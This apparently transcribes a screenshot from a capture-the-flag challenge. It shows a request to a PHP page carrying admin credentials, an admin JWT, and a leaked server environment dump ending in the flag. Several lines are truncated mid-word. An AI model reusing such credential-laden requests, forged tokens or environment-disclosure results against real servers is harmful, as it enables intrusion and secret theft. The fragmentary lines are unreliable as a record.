 Not secure | b2ce4777-2a18-434d-b604-05d5c1e6b207.node.omwars.org/spice.php?username=admin&password=jES28Y9EZ5tgyAao8V8C&bf_base16=2b2
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.363Mzml67-S80aL8Y9SKOONjlD92sHYGrXp579s4OlQPHP_EXTRA_CONFIGURE_ARGS=-
group=www-data --disable-cgi USER=nginx SUPERVISOR_GROUP_NAME=php-fpm HOSTNAME=2b59b1c63e1c PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.4.15 COMPOSER_HOME=/usr/loca
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312 PHP_ASC_URL=https://www.php.net/distributi
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www.php.net/distributions/php-7.4.15.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/composer/bin:/usr/local/composer/vendor/bin LD_PRELOAD=/usr/lib/preloadable_libiconv.so php
SUPERVISOR_SERVER_URL=unix:///dev/shm/supervisor.sock SUPERVISOR_PROCESS_NAME=php-fpm PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev d
PHP_SHA256=9b859c65f0cf7b3eff9d4a28cfab719fb3d36a1db3c20d874a79b5ec44d43cb8 FLAG=OmWars{fcd9ead7-575c-4d3f-b277-a8da7c509a97}